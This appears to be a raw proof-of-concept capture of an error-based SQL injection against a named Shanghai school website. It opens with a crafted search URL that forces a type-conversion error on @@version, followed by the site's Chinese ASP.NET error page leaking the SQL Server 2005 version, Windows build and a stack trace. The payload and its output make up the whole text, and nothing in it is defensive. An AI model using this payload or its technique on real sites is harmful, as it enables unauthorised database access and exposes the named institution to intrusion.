 www.psjm.pudong-edu.sh.cn/EduPlate/RES/RESWEB///ResWebSearch.aspx?SearchWord=1%%27%20and%201>@@version%20and%20%27%%27%20lik
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +857322
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +734934
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +188
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHan
System.Data.SqlClient.SqlDataReader.HasMoreRows() +150
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +214